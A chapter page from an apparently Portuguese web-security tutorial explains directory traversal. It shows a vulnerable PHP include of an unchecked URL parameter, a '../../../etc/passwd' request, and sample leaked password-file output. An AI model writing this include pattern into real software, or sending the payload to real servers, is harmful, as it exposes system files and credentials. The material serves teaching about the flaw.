 Capítulo 5

Directory Traversal

O ataque de "Directory Traversal"(ou path traversal) consiste em se aproveitar de falhas de configuração do ambiente para acessar arquivos do servidor onde o site está sendo executado.

Esse problema ocorre normalmente quando na estrutura do site existe algum arquivo "base", que dependendo dos parâmetros que recebe na requisição insere outros arquivos no seu conteúdo. Por exemplo em um caso extremo:

http://www.programadoringenuo.com.br/base.php?corpo=noticia.php&id=1234

Onde o código seria mais ou menos assim:

base.php

<html>
[...] layout base do site [...]
<?php
include($_GET['corpo']);
?>
[...] layout base do site [...]
</html>

A princípio o atacante pode mudar o valor de "corpo"(para xpto.php por exemplo) para ver a mensagem de erro e saber o path do arquivo atual:

Warning: include(xpto.php) [function.include]: failed to open stream: No such file or directory in /home2/programador_ingenuo/public_html/index.php on line 111

Sabendo disso, o atacante pode tentar acessar arquivos como o /etc/passwd

http://www.programadoringenuo.com.br/base.php?corpo=../../../etc/passwd

E caso o servidor não esteja configurado para restringir o acesso a outros arquivos a resposta será algo como:

<html>
[...] layout base do site [...]
root:fi3sED95ibqR6:0:1:System Operator:/:/bin/ksh
daemon:*:1:1::/tmp:
programador_ingenuo:f8fk3j1OIf31.:182:100:Developer:/home/programador_ingenuo/:/bin/csh

[...] layout base do site [...]
</html>

17